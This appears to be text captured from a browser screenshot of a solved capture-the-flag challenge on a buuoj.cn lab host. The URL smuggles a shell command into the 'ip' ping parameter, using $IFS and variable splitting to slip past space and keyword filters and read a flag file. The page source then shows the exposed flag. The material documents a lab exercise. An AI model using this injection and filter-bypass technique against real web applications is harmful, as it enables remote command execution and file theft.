 e42125ea-8f76-4c47-b5ea-e2aa
不安全
e42125ea-8f76-4c47-b5ea-e2aa1f822ebc.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
设置根文件夹 不再显示
元素 CSS 概述 控制台 2
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{1d14a944-07c9-4bd9-a36a-5de1575d9d62}";
?-->
</pre>
</body>
</html>
html body